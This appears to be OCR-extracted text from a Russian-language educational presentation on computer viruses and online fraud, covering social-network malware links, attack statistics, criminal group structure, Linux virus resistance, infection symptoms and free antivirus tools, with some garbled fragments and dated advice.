



### Вредоносное ПО

Не только результаты поддельного поиска в Google могут перенести пользователя на зараженную интернет - страницу. Все чаще хакеры распространяют такие ссылки через популярные социальные сети, такие как Facebook, В Контакте, Одноклассники и т.д. которые насчитывает примерно 300 млн зарегистрированных пользователей. С помощью специальных средств преступники автоматически создают многочисленные профили пользователей. С таких поддельных профилей другим пользователям рассылаются сообщения со ссылками на страницы, где «жертвы» подвергаются атаке вредоносных программ.

# ОТКУДА ВЕДУТСЯ АТАКИ

Большая часть веб-атак осуществляется из Америки. Но, по утверждениям экспертов, эту страну быстро догоняют Украина и Китай.

**США 38%** 



#### Основные способы обмана в Интернете

- Обман на еВау;
- Мошенничество с недвижимостью;
- Банковские данные;
- Ложные вирусы.

#### КАК ОРГАНИЗОВАНА ВЕБ-МАФИЯ?

Главные лица лишь осуществляют руководство - всю работу выполняют нижние эшелоны. Но преступный аппарат прибегает и к еще одной модели действий, при которой в качестве посредников вербуются ничего не подозревающие лица. В результате поимка организаторов становится почти невозможной. На представленной схеме показана типичная структура преступной организации.





#### Яндекс

#### Внимание

Ссылка может оказаться не той, за которую себя выдает. Она могла быть изменена с целью спама и фишинга или была создана давно.

Если вы действительно хотите перейти по этой ссылке, нажмите на нее здесь: http://www.vidkurs.ru/

Copyright © 2009 «Яндекс»



**SYLVANDEDRUMSELS** 

rasee

**MARKERHAMA Window** 

### Операционная система **Linux**





## Вирусы для Linux существуют.



- Но большинство из них существует только как доказательство того факта, что такую программу можно написать в принципе (proof of concept).
- В реальности распространению вирусов в среде Linux (и вообще, unix) мешает перечень причин:
- 1) Основная масса пользователей таких ОС не работает с полномочиями суперпользователя. В отличие от ОС семейства Windows, с Linux-подобной ОС можно работать и без полномочий суперпользователя, а это означает, что **HN** OC намеренно, ни с помощью вируса нанести ущерб Невозможно;
- 2) В отличие от ОС семейства Windows, в Linux портированы куда более широкий спектр аппаратного обеспечения; это означает, что, задумай злоумышленник написать вирус, ему пришлось бы позаботиться, чтобы его вирус поддерживал ту аппаратуру, которую поддерживает Linux; в свою очередь, это означает, что как и основная масса ПО для Linux, будет вирус, распространяться в исходниках и пользователю САМОМУ придется заниматься его сборкой и установкой; такая идея представляется абсурдом.

### Вывод

- Чтобы обезопасить свой компьютер от нападения, следует обязательно обновить операционную систему, а также установить эффективный антивирус и позаботиться о комплексной защите. Также убедитесь, что на вашем ПК установлены самые свежие версии программ Adobe Reader и Adobe Flash Player, чтобы вирусы не могли проникнуть через PDFфайлы и Flash-ролики.
- Не храните пароли в незашифрованном виде на своем компьютере и старайтесь не ставить галочку на сайтах в графе «Запомнить пароль».

## Профилактика заражения компьютерным вирусом



#### Основные признаки появления в системе вируса

- ✔ замедление работы некоторых программ;
- ✔ увеличение размеров файлов (особенно выполняемых);
- ✔ появление не существовавших ранее «странных» файлов, особенно в каталоге Windows или корневом;
- ✔ уменьшение объема доступной оперативной памяти;
- ✔ внезапно возникающие разнообразные видео и звуковые эффекты;
- ✔ заметное снижение скорости работы в Интернете (вирус или троянец могут передавать информацию по сети);
- ✔ жалобы от друзей (или провайдера) о том, что к ним приходят непонятные письма;
- ✔ вирусы любят рассылать себя по почте;
- ✔ исчезновение файлов и каталогов или искажение их содержимого;
- ✔ невозможность загрузки операционной системы;
	- изменение размеров, даты и времени модификации файлов;
- ✔ частые зависания и сбои в работе компьютера.



### Бесплатные утилиты антивирусы

#### **1. Лечащая утилита Dr.Web CureIt!®**

*VS (сокр. от лат. versus — против)*

**2. Kaspersky Virus Removal Tool**





